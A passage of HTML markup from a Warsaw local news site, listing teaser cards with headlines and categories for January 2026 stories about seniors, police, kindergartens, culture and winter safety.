<a href="https://warszawainfo.pl/wodna-gimnastyka-dla-seniorow-zdrowie-na-wyciagniecie-reki-w-muszelce/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/gimnastyka-wodna-dla-senior-w-zadbaj-o-zdrowi-auto-3943.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1038" href="https://warszawainfo.pl/category/seniorzy/">Seniorzy</a>
<a class="cat-links-1026" href="https://warszawainfo.pl/category/sport/">Sport</a>
<a class="cat-links-1143" href="https://warszawainfo.pl/category/zdrowie/">Zdrowie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/wodna-gimnastyka-dla-seniorow-zdrowie-na-wyciagniecie-reki-w-muszelce/">Wodna gimnastyka dla seniorów – zdrowie na wyciągnięcie ręki w Muszelce!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/wodna-gimnastyka-dla-seniorow-zdrowie-na-wyciagniecie-reki-w-muszelce/" title="Wodna gimnastyka dla seniorów – zdrowie na wyciągnięcie ręki w Muszelce!">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-przygody-w-warszawie-odkryj-5-atrakcji-komunikacja-miejska/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/ferie-w-warszawie-5-zimowych-atrakcji-kt-re-a-auto-4698.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://warszawainfo.pl/category/uncategorized/">Uncategorized</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-przygody-w-warszawie-odkryj-5-atrakcji-komunikacja-miejska/">Zimowe przygody w Warszawie: Odkryj 5 atrakcji komunikacją miejską</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-przygody-w-warszawie-odkryj-5-atrakcji-komunikacja-miejska/" title="Zimowe przygody w Warszawie: Odkryj 5 atrakcji komunikacją miejską">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/koledowy-wieczor-w-wawrze-schola-cantorum-maximilianum-zaprasza-na-bezplatny-koncert/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/magia-wi-t-w-wawrze-bezp-atny-koncert-kol-do-auto-1777.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1130" href="https://warszawainfo.pl/category/koncerty/">Koncerty</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/koledowy-wieczor-w-wawrze-schola-cantorum-maximilianum-zaprasza-na-bezplatny-koncert/">Kolędowy wieczór w Wawrze: Schola Cantorum Maximilianum zaprasza na bezpłatny koncert</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/koledowy-wieczor-w-wawrze-schola-cantorum-maximilianum-zaprasza-na-bezplatny-koncert/" title="Kolędowy wieczór w Wawrze: Schola Cantorum Maximilianum zaprasza na bezpłatny koncert">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/przedszkole-na-bemowie-50-lat-tradycji-i-rozwoju-dla-najmlodszych/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="664" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/odkryj-przedszkole-z-50-letni-tradycj-na-bemow-auto-3593.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1366" href="https://warszawainfo.pl/category/przedszkola/">Przedszkola</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/przedszkole-na-bemowie-50-lat-tradycji-i-rozwoju-dla-najmlodszych/">Przedszkole na Bemowie: 50 lat tradycji i rozwoju dla najmłodszych!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/przedszkole-na-bemowie-50-lat-tradycji-i-rozwoju-dla-najmlodszych/" title="Przedszkole na Bemowie: 50 lat tradycji i rozwoju dla najmłodszych!">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/czworonogi-w-bibliotece-odkryj-swiat-psow-i-kotow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="673" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zacznij-przygod-z-psami-i-kotami-w-bibliotece-zi-auto-6423.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/czworonogi-w-bibliotece-odkryj-swiat-psow-i-kotow/">Czworonogi w Bibliotece: Odkryj świat psów i kotów!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/czworonogi-w-bibliotece-odkryj-swiat-psow-i-kotow/" title="Czworonogi w Bibliotece: Odkryj świat psów i kotów!">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/odkryj-przyjaciela-na-cale-zycie-fela-maelle-i-heniek-czekaja-na-ciebie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/znajd-swojego-nowego-przyjaciela-fela-maelle-i-auto-5301.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1301" href="https://warszawainfo.pl/category/adopcje/">Adopcje</a>
<a class="cat-links-1295" href="https://warszawainfo.pl/category/zwierzeta/">Zwierzęta</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/odkryj-przyjaciela-na-cale-zycie-fela-maelle-i-heniek-czekaja-na-ciebie/">Odkryj przyjaciela na całe życie: Fela, Maelle i Heniek czekają na Ciebie!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/odkryj-przyjaciela-na-cale-zycie-fela-maelle-i-heniek-czekaja-na-ciebie/" title="Odkryj przyjaciela na całe życie: Fela, Maelle i Heniek czekają na Ciebie!">24 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zaginiona-16-letnia-olga-szatkowska-kazda-informacja-sie-liczy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="700" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zagin-a-16-letnia-olga-szatkowska-pom-w-auto-6922.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zaginiona-16-letnia-olga-szatkowska-kazda-informacja-sie-liczy/">Zaginiona 16-letnia Olga Szatkowska – każda informacja się liczy!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zaginiona-16-letnia-olga-szatkowska-kazda-informacja-sie-liczy/" title="Zaginiona 16-letnia Olga Szatkowska – każda informacja się liczy!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/odkryj-przedszkole-nr-320-nowoczesna-przestrzen-dla-malych-odkrywcow-na-jelonkach/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/poznaj-przedszkole-nr-320-nowoczesna-przestrze-auto-3555.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1366" href="https://warszawainfo.pl/category/przedszkola/">Przedszkola</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/odkryj-przedszkole-nr-320-nowoczesna-przestrzen-dla-malych-odkrywcow-na-jelonkach/">Odkryj Przedszkole nr 320: nowoczesna przestrzeń dla małych odkrywców na Jelonkach</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/odkryj-przedszkole-nr-320-nowoczesna-przestrzen-dla-malych-odkrywcow-na-jelonkach/" title="Odkryj Przedszkole nr 320: nowoczesna przestrzeń dla małych odkrywców na Jelonkach">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/blyskawiczna-interwencja-straznikow-miejskich-uratowala-zycie-mezczyzny/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/stra-nicy-miejscy-ruszyli-na-ratunek-auto-913.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1223" href="https://warszawainfo.pl/category/pomoc-spoleczna/">Pomoc społeczna</a>
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/blyskawiczna-interwencja-straznikow-miejskich-uratowala-zycie-mezczyzny/">Błyskawiczna interwencja strażników miejskich uratowała życie mężczyzny</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/blyskawiczna-interwencja-straznikow-miejskich-uratowala-zycie-mezczyzny/" title="Błyskawiczna interwencja strażników miejskich uratowała życie mężczyzny">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-szalenstwo-z-bezpiecznym-komisarzem-zebra/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezpieczna-zima-z-komisarz-zebr-auto-6121.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1640" href="https://warszawainfo.pl/category/zima/">Zima</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-szalenstwo-z-bezpiecznym-komisarzem-zebra/">Zimowe Szaleństwo z Bezpiecznym Komisarzem Zebrą</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-szalenstwo-z-bezpiecznym-komisarzem-zebra/" title="Zimowe Szaleństwo z Bezpiecznym Komisarzem Zebrą">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-w-warce/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/dzia-ania-nurd-w-warce-auto-6026.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-w-warce/">Nowe technologie w walce o bezpieczeństwo na drogach w Warce</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowe-technologie-w-walce-o-bezpieczenstwo-na-drogach-w-warce/" title="Nowe technologie w walce o bezpieczeństwo na drogach w Warce">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowe-kierownictwo-policji-w-minsku-mazowieckim-zmiany-ktore-wplyna-na-bezpieczenstwo-mieszkancow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zmiany-w-kierownictwie-komendy-powiatowej-policji-auto-449.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowe-kierownictwo-policji-w-minsku-mazowieckim-zmiany-ktore-wplyna-na-bezpieczenstwo-mieszkancow/">Nowe kierownictwo Policji w Mińsku Mazowieckim: Zmiany, które wpłyną na bezpieczeństwo mieszkańców</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowe-kierownictwo-policji-w-minsku-mazowieckim-zmiany-ktore-wplyna-na-bezpieczenstwo-mieszkancow/" title="Nowe kierownictwo Policji w Mińsku Mazowieckim: Zmiany, które wpłyną na bezpieczeństwo mieszkańców">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zatrzymany-wlamywacz-do-komorek-lokatorskich-w-akcji-kradziezy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zatrzymany-sprawca-w-ama-do-kom-rek-lokatorski-auto-6108.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1162" href="https://warszawainfo.pl/category/kradziez/">Kradzież</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zatrzymany-wlamywacz-do-komorek-lokatorskich-w-akcji-kradziezy/">Zatrzymany włamywacz do komórek lokatorskich w akcji kradzieży</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zatrzymany-wlamywacz-do-komorek-lokatorskich-w-akcji-kradziezy/" title="Zatrzymany włamywacz do komórek lokatorskich w akcji kradzieży">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-wyzwania-jak-przetrwac-silne-mrozy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="564" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/uwaga-silne-mrozy-auto-5091.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1706" href="https://warszawainfo.pl/category/zimowe-warunki/">Zimowe warunki</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-wyzwania-jak-przetrwac-silne-mrozy/">Zimowe wyzwania: Jak przetrwać silne mrozy?</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-wyzwania-jak-przetrwac-silne-mrozy/" title="Zimowe wyzwania: Jak przetrwać silne mrozy?">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/bezpieczniejsze-drogi-walka-z-nadmierna-predkoscia-2026/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/dzia-ania-bezpieczna-pr-dko-2026-auto-1503.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1259" href="https://warszawainfo.pl/category/ruch-drogowy/">Ruch drogowy</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/bezpieczniejsze-drogi-walka-z-nadmierna-predkoscia-2026/">Bezpieczniejsze Drogi: Walka z Nadmierną Prędkością 2026</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/bezpieczniejsze-drogi-walka-z-nadmierna-predkoscia-2026/" title="Bezpieczniejsze Drogi: Walka z Nadmierną Prędkością 2026">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/szybka-akcja-policji-sprawca-demolki-w-lubnej-zatrzymany-w-dwa-dni/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/spodziewa-em-si-was-kryminalni-z-pias-auto-6103.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1140" href="https://warszawainfo.pl/category/przestepstwa/">Przestępstwa</a>
<a class="cat-links-1705" href="https://warszawainfo.pl/category/recydywa/">Recydywa</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/szybka-akcja-policji-sprawca-demolki-w-lubnej-zatrzymany-w-dwa-dni/">Szybka akcja policji: sprawca demolki w Łubnej zatrzymany w dwa dni!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/szybka-akcja-policji-sprawca-demolki-w-lubnej-zatrzymany-w-dwa-dni/" title="Szybka akcja policji: sprawca demolki w Łubnej zatrzymany w dwa dni!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zatrzymana-zlodziejka-z-wolomina-41-latka-w-rekach-policji/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="571" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zatrzymanie-poszukiwanej-kobiety-podejrzanej-o-kra-auto-6092.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1140" href="https://warszawainfo.pl/category/przestepstwa/">Przestępstwa</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zatrzymana-zlodziejka-z-wolomina-41-latka-w-rekach-policji/">Zatrzymana złodziejka z Wołomina: 41-latka w rękach policji!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zatrzymana-zlodziejka-z-wolomina-41-latka-w-rekach-policji/" title="Zatrzymana złodziejka z Wołomina: 41-latka w rękach policji!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/teatr-w-twoim-domu-magiczna-przygoda-dla-dzieci/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="684" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/teatr-przyje-d-a-do-dzieci-rado-na-wyci-auto-6516.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/teatr-w-twoim-domu-magiczna-przygoda-dla-dzieci/">Teatr w Twoim domu – magiczna przygoda dla dzieci!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/teatr-w-twoim-domu-magiczna-przygoda-dla-dzieci/" title="Teatr w Twoim domu – magiczna przygoda dla dzieci!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/motocyklisci-w-warszawie-nowe-statystyki-alarmuja-o-rosnacym-zagrozeniu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="610" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/brd-w-warszawie-w-2025-r-osiem-os-b-zgin-o-na-auto-6015.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/motocyklisci-w-warszawie-nowe-statystyki-alarmuja-o-rosnacym-zagrozeniu/">Motocykliści w Warszawie: Nowe statystyki alarmują o rosnącym zagrożeniu</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/motocyklisci-w-warszawie-nowe-statystyki-alarmuja-o-rosnacym-zagrozeniu/" title="Motocykliści w Warszawie: Nowe statystyki alarmują o rosnącym zagrożeniu">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-lektury-ktore-rozgrzeja-twoje-serce/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="693" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowe-nowo-ci-w-wypo-yczalni-nr-58-odkryj-k-auto-6413.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1239" href="https://warszawainfo.pl/category/literatura/">Literatura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-lektury-ktore-rozgrzeja-twoje-serce/">Zimowe lektury, które rozgrzeją Twoje serce!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-lektury-ktore-rozgrzeja-twoje-serce/" title="Zimowe lektury, które rozgrzeją Twoje serce!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/darmowy-transport-dla-seniorow-w-warszawie-z-okazji-dnia-babci-i-dziadka/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="683" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezp-atne-przejazdy-dla-senior-w-70-z-okazji-dn-auto-3899.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1069" href="https://warszawainfo.pl/category/komunikacja/">Komunikacja</a>
<a class="cat-links-1038" href="https://warszawainfo.pl/category/seniorzy/">Seniorzy</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/darmowy-transport-dla-seniorow-w-warszawie-z-okazji-dnia-babci-i-dziadka/">Darmowy transport dla seniorów w Warszawie z okazji Dnia Babci i Dziadka</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/darmowy-transport-dla-seniorow-w-warszawie-z-okazji-dnia-babci-i-dziadka/" title="Darmowy transport dla seniorów w Warszawie z okazji Dnia Babci i Dziadka">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-ferie-z-bezpieczenstwem-na-pierwszym-miejscu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezpiecze-stwo-na-zimowych-feriach-osir-w-ochy-auto-884.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-ferie-z-bezpieczenstwem-na-pierwszym-miejscu/">Zimowe ferie z bezpieczeństwem na pierwszym miejscu!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-ferie-z-bezpieczenstwem-na-pierwszym-miejscu/" title="Zimowe ferie z bezpieczeństwem na pierwszym miejscu!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/retro-rytmy-noc-tanca-w-hipolicie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="658" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/taniec-w-rytmach-retro-u-hipolita-auto-1786.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1171" href="https://warszawainfo.pl/category/taniec/">Taniec</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/retro-rytmy-noc-tanca-w-hipolicie/">Retro Rytmy: Noc Tańca w Hipolicie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/retro-rytmy-noc-tanca-w-hipolicie/" title="Retro Rytmy: Noc Tańca w Hipolicie">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/ursus-zyskuje-nowa-biblioteke-centrum-kultury-i-edukacji-dla-wszystkich/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowa-biblioteka-w-ursusie-przestrze-dla-ka-auto-6241.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/ursus-zyskuje-nowa-biblioteke-centrum-kultury-i-edukacji-dla-wszystkich/">Ursus zyskuje nową bibliotekę – centrum kultury i edukacji dla wszystkich!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/ursus-zyskuje-nowa-biblioteke-centrum-kultury-i-edukacji-dla-wszystkich/" title="Ursus zyskuje nową bibliotekę – centrum kultury i edukacji dla wszystkich!">23 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kreatywne-warsztaty-dla-dzieci-w-wawerskim-centrum-kultury-juz-jutro/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="778" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/kreatywne-warsztaty-dla-dzieci-w-wawerskim-centrum-auto-1833.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1019" href="https://warszawainfo.pl/category/warsztaty/">warsztaty</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/kreatywne-warsztaty-dla-dzieci-w-wawerskim-centrum-kultury-juz-jutro/">Kreatywne warsztaty dla dzieci w Wawerskim Centrum Kultury już jutro!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/kreatywne-warsztaty-dla-dzieci-w-wawerskim-centrum-kultury-juz-jutro/" title="Kreatywne warsztaty dla dzieci w Wawerskim Centrum Kultury już jutro!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
